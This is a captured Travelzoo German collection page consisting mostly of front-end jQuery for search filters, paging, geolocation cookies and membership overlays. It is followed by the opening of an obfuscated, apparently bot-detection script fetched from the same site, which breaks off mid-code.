                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals aus den USA","hmm":"Deal aus den USA"},"2":{"tzl":2,"cc":"uk","hdg":"Deals aus Großbritannien","hmm":"Deal aus Großbritannien"},"3":{"tzl":3,"cc":"de","hdg":"Deals aus Deutschland","hmm":"Deal aus Deutschland"},"5":{"tzl":5,"cc":"fr","hdg":"Deals aus Frankreich","hmm":"Deal aus Frankreich"},"6":{"tzl":6,"cc":"ca","hdg":"Deals aus Kanada","hmm":"Deal aus Kanada"},"7":{"tzl":7,"cc":"es","hdg":"Deals aus Spanien","hmm":"Deal aus Spanien"},"8":{"tzl":8,"cc":"hk","hdg":"Deals aus Hongkong","hmm":"Deal aus Hongkong"},"9":{"tzl":9,"cc":"jp","hdg":"Deals aus Japan","hmm":"Deal aus Japan"},"10":{"tzl":10,"cc":"au","hdg":"Deals aus Australien","hmm":"Deal aus Australien"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals aus China","hmm":"Deal aus China"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals aus Asien","hmm":"Deal aus Asien"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'Wir haben {0} Angebot' : 'Wir haben {0} Deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[DE] Collection / Gardasee, Südtirol & Dolomiten', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Gardasee, S&#252;dtirol &amp; Dolomiten',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.15059.0.1073863.dolomites_trentino_alto.jpg',
                    targetUrl: '/de/collection/urlaubsreisen/oberitalien-seen/',
                    offerCode: '',
                    offerId: '24',
                    isOfferForNewUser: false,
                    collectionId: 3009,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3009",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/de/collection/urlaubsreisen/oberitalien-seen/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdcenbd';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdcenbd';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collection/3009/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="51dbQgeK8nCh2IOT-Q1mvEZ9GZ4lx9WnBdhMQi3OcwTEDuDIU0ASxD--jf_Oy1Hj0ee7jgAOE7EmKbZ9UWPqXawL8_k1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/wygyeerTo_LwlUiopI7UNeJ0/5z9uDNwbQVLc0Xa3/SxBdJRdhAQ/Hx/RDKXl3VmwB"></script><link rel="stylesheet" type="text/css"  href="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/dm/g3HxoyFzVZ"><script  src="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/aV/9lFxFbc2Ep" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/wygyeerTo_LwlUiopI7UNeJ0/5z9uDNwbQVLc0Xa3/SxBdJRdhAQ/Hx/RDKXl3VmwB
body_size: 182965
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){qk();var dl;Kdl();Wdl();var M2=function(){return dl["Math"]["floor"](dl["Math"]["random"]()*100000+10000);};var dj=function(kP){var FR=['text','search','url','email','tel','number'];kP=kP["toLowerCase"]();if(FR["indexOf"](kP)!==-1)return 0;else if(kP==='password')return 1;else return 2;};var MR=function(jY){if(dl["document"]["cookie"]){try{var lG=dl["document"]["cookie"]["split"]('; ');var FY=null;var JJ=null;for(var In=0;In<lG["length"];In++){var On=lG[In];if(On["indexOf"](""["concat"](jY,"="))===0){var pp=On["substring"](""["concat"](jY,"=")["length"]);if(pp["indexOf"]('~')!==-1||dl["decodeURIComponent"](pp)["indexOf"]('~')!==-1){FY=pp;}}else if(On["startsWith"](""["concat"](jY,"_"))){var GG=On["indexOf"]('=');if(GG!==-1){var Vz=On["substring"](GG+1);if(Vz["indexOf"]('~')!==-1||dl["decodeURIComponent"](Vz)["indexOf"]('~')!==-1){JJ=Vz;}}}}if(JJ!==null){return JJ;}if(FY!==null){return FY;}}catch(JX){return false;}}return false;};var zR=function(Ip,Ed){return Ip<Ed;};var BJ=function(TR){if(TR===undefined||TR==null){return 0;}var Rn=TR["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Rn["length"];};var Xj=function(Cp){return +Cp;};var q2=function(){return Cc.apply(this,[bM,arguments]);};var KW=function(){gn=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var xh=function(TU,Bz){return TU!=Bz;};var z3=function(GY,Ch){return GY===Ch;};var Wz=function(BR){var AP=1;var vW=[];var Zz=dl["Math"]["sqrt"](BR);while(AP<=Zz&&vW["length"]<6){if(BR%AP===0){if(BR/AP===AP){vW["push"](AP);}else{vW["push"](AP,BR/AP);}}AP=AP+1;}return vW;};var jW=function(){return Cc.apply(this,[LS,arguments]);};var tG=function(sn,dd){return sn%dd;};var tp=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Dd=function(){return Cc.apply(this,[AM,arguments]);};var GI,gC,AM,X0,LM,TM,DQ,q8,Gl,H,Xg;var XY=function(lc,wh){return lc instanceof wh;};var mG=function TX(S3,th){'use strict';var fY=TX;switch(S3){case Cg:{var Nj=th[X0];var nP;wN.push(l3);return nP=fW(IH,[WJ()[Ah(KX)].call(null,Wj,Gz,jc,E2),Nj]),wN.pop(),nP;}break;case CA:{return this;}break;case IM:{var TG=th[X0];var nG;wN.push(HX);return nG=TG&&KG(Xn()[JY(P6)](Wp,vJ,KX),typeof dl[Xn()[JY(x6)].apply(null,[XX,Mh,YJ])])&&z3(TG[WJ()[Ah(T3)](Rc,wX(wX([])),wU,xW)],dl[Xn()[JY(x6)](XX,Mh,Z3)])&&pj(TG,dl[pj(typeof Xn()[JY(sX)],jp([],[][[]]))?Xn()[JY(x6)].apply(null,[XX,Mh,Sq]):Xn()[JY(js)](Nw,A1,Uq)][pj(typeof Vx()[cB(Lt)],jp([],[][[]]))?Vx()[cB(Pm)].call(null,EE,Lq,Pf,KV):Vx()[cB(f7)].call(null,BO,Y1,P6,WE)])?Vx()[cB(jc)](Gw,KE,VV,OW):typeof TG,wN.pop(),nG;}break;case Xg:{return this;}break;case BM:{var W7=th[X0];var hf=th[AM];var Nt=th[GI];wN.push(X9);W7[hf]=Nt[WJ()[Ah(Vf)](fq,Wr,L9,kn)];wN.pop();}break;case SS:{var Lm=th[X0];wN.push(kv);var zr;return zr=Lm&&KG(Xn()[JY(P6)].call(null,Wp,sv,wX(vv)),typeof dl[Xn()[JY(x6)](XX,Am,U9)])&&z3(Lm[WJ()[Ah(T3)](Rc,wX(f7),rx,vf)],dl[Xn()[JY(x6)].apply(null,[XX,Am,Xm])])&&pj(Lm,dl[Xn()[JY(x6)].apply(null,[XX,Am,wX(vv)])][Vx()[cB(Pm)](wX(f7),Lq,fZ,Of)])?Vx()[cB(jc)].apply(null,[mx,KE,gB,lO]):typeof Lm,wN.pop(),zr;}break;case LS:{wN.push(Bv);this[Xn()[JY(qv)](T3,Mc,wX([]))]=wX(Y7[Wr]);var wm=this[z3(typeof nx()[KB(Af)],jp('',[][[]]))?nx()[KB(M9)].call(null,wX({}),nZ,XZ,wX({})):nx()[KB(KX)](Z9,Hq,fd,VV)][Y7[Wr]][pj(typeof Vx()[cB(Is)],jp([],[][[]]))?Vx()[cB(Is)](Ew,Uq,mP,Rc):Vx()[cB(f7)](fm,DB,T1,zx)];if(z3(tw()[I1(VV)].call(null,wX(wX(f7)),L9,sX,cf,wP,GZ),wm[XB()[gb(sO)].call(null,GZ,Pm,js,cb)]))throw wm[XB()[gb(sb)].call(null,Tx,js,cr,E7)];var Q7;return Q7=this[WJ()[Ah(gx)](Ls,Vw,wX({}),Cb)],wN.pop(),Q7;}break;case DI:{var MO=th[X0];var RO=th[AM];var dv=th[GI];wN.push(Rt);MO[RO]=dv[pj(typeof WJ()[Ah(Lt)],'undefined')?WJ()[Ah(Vf)].call(null,fq,BO,XZ,SY):WJ()[Ah(sO)].call(null,M1,bV,Xx,lV)];wN.pop();}break;case Ul:{var n7=th[X0];return typeof n7;}break;case qS:{return this;}break;case AM:{var lB=th[X0];var tP=th[AM];var wv=th[GI];wN.push(Ys);try{var Dv=wN.length;var x9=wX({});var Lw;return Lw=fW(IH,[XB()[gb(sO)].call(null,ZZ,Pm,Gw,cb),Xn()[JY(KX)](YJ,Em,T3),XB()[gb(sb)].call(null,Zs,js,wU,E7),lB.call(tP,wv)]),wN.pop(),Lw;}catch(Zt){wN.splice(lb(Dv,f7),Infinity,Ys);var Dx;return Dx=fW(IH,[z3(typeof XB()[gb(js)],jp([],[][[]]))?XB()[gb(mV)](Tq,tt,gx,ls):XB()[gb(sO)](ZZ,Pm,gf,cb),tw()[I1(VV)](xs,sX,sX,cf,BO,ZZ),XB()[gb(sb)].apply(null,[Zs,js,f7,E7]),Zt]),wN.pop(),Dx;}wN.pop();}break;case Ak:{var bZ=th[X0];wN.push(UE);var T7;return T7=bZ&&KG(z3(typeof Xn()[JY(xs)],jp([],[][[]]))?Xn()[JY(js)](Jf,BZ,Is):Xn()[JY(P6)](Wp,Zs,wX(vv)),typeof dl[pj(typeof Xn()[JY(Vw)],'undefined')?Xn()[JY(x6)](XX,ms,JB):Xn()[JY(js)](zV,dw,d1)])&&z3(bZ[WJ()[Ah(T3)](Rc,wX(wX(vv)),wX(wX({})),IO)],dl[Xn()[JY(x6)].call(null,XX,ms,Aq)])&&pj(bZ,dl[Xn()[JY(x6)](XX,ms,dw)][Vx()[cB(Pm)].call(null,rE,Lq,Aq,xt)])?Vx()[cB(jc)](M9,KE,Lt,ps):typeof bZ,wN.pop(),T7;}break;case Rl:{var I7;wN.push(Zb);return I7=XB()[gb(x6)](f1,Wr,Sq,Ix),wN.pop(),I7;}break;case Gl:{var wZ=th[X0];var j1;wN.push(pr);return j1=wZ&&KG(Xn()[JY(P6)].call(null,Wp,Fv,vv),typeof dl[Xn()[JY(x6)].apply(null,[XX,ds,A7])])&&z3(wZ[WJ()[Ah(T3)](Rc,DB,wX(wX([])),Rf)],dl[Xn()[JY(x6)](XX,ds,Yf)])&&pj(wZ,dl[Xn()[JY(x6)](XX,ds,pB)][Vx()[cB(Pm)](Pf,Lq,d1,vb)])?Vx()[cB(jc)].apply(null,[AV,KE,M9,TP]):typeof wZ,wN.pop(),j1;}break;case jQ:{var lZ=th[X0];wN.push(NV);var ZB;return ZB=fW(IH,[WJ()[Ah(KX)](Wj,Mf,Sx,As),lZ]),wN.pop(),ZB;}break;case Xl:{var db=th[X0];wN.push(xB);var Qw=dl[z3(typeof nx()[KB(L9)],jp('',[][[]]))?nx()[KB(M9)](Aq,jc,YO,wX([])):nx()[KB(Mf)].apply(null,[P6,I9,wY,T3])](db);var g9=[];for(var Dw in Qw)g9[pj(typeof WJ()[Ah(Sq)],jp('',[][[]]))?WJ()[Ah(sX)](qw,cr,qv,D3):WJ()[Ah(sO)](E7,M9,Is,vv)](Dw);g9[nx()[KB(gx)](Sq,ZO,V9,Gz)]();var TB;return TB=function GE(){wN.push(f9);for(;g9[Vx()[cB(vv)](wX(wX([])),rx,Lt,O2)];){var gv=g9[Vx()[cB(kE)].apply(null,[AV,wf,wX({}),kX])]();if(w7(gv,Qw)){var zw;return GE[WJ()[Ah(Vf)].call(null,fq,BO,DE,Tp)]=gv,GE[pj(typeof Xn()[JY(bV)],jp('',[][[]]))?Xn()[JY(qv)](T3,cP,rE):Xn()[JY(js)](Z3,MB,sb)]=wX(f7),wN.pop(),zw=GE,zw;}}GE[Xn()[JY(qv)](T3,cP,wX(f7))]=wX(Y7[Wr]);var L7;return wN.pop(),L7=GE,L7;},wN.pop(),TB;}break;case dC:{var P9=th[X0];return typeof P9;}break;case Nl:{var BB=th[X0];var HB=th[AM];var X1=th[GI];wN.push(T1);try{var gZ=wN.length;var Ov=wX(AM);var Gf;return Gf=fW(IH,[XB()[gb(sO)].apply(null,[V7,Pm,tB,cb]),z3(typeof Xn()[JY(Lt)],jp([],[][[]]))?Xn()[JY(js)](cf,nB,wX(f7)):Xn()[JY(KX)](YJ,Hs,Gz),XB()[gb(sb)](bv,js,wB,E7),BB.call(HB,X1)]),wN.pop(),Gf;}catch(Sr){wN.splice(lb(gZ,f7),Infinity,T1);var EZ;return EZ=fW(IH,[XB()[gb(sO)].call(null,V7,Pm,Mf,cb),pj(typeof tw()[I1(AV)],jp(Xn()[JY(mV)].call(null,S1,Rr,Af),[][[]]))?tw()[I1(VV)](nE,wX({}),sX,cf,Wj,V7):tw()[I1(js)].apply(null,[mV,XZ,df,T1,xs,W1]),XB()[gb(sb)].apply(null,[bv,js,xE,E7]),Sr]),wN.pop(),EZ;}wN.pop();}break;case TA:{var fb=th[X0];var vt=th[AM];var kw=th[GI];return fb[vt]=kw;}break;case tL:{return this;}break;case fk:{return this;}break;case TM:{var pb=th[X0];return typeof pb;}break;case X8:{var nO=th[X0];var Tv;wN.push(Lr);return Tv=nO&&KG(Xn()[JY(P6)].call(null,Wp,Px,Mf),typeof dl[pj(typeof Xn()[JY(Sx)],'undefined')?Xn()[JY(x6)].call(null,XX,wx,wX(f7)):Xn()[JY(js)].call(null,xm,xw,wX(wX([])))])&&z3(nO[WJ()[Ah(T3)].apply(null,[Rc,Gz,wP,mO])],dl[Xn()[JY(x6)].apply(null,[XX,wx,nE])])&&pj(nO,dl[Xn()[JY(x6)].apply(null,[XX,wx,wB])][Vx()[cB(Pm)](Cr,Lq,Zf,f9)])?Vx()[cB(jc)](Ab,KE,gt,Cd):typeof nO,wN.pop(),Tv;}break;case SN:{var LO=th[X0];return typeof 